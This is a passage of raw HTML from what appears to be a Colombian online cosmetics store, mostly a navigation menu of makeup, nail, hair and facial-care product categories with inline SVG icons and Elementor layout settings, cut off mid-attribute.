				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quo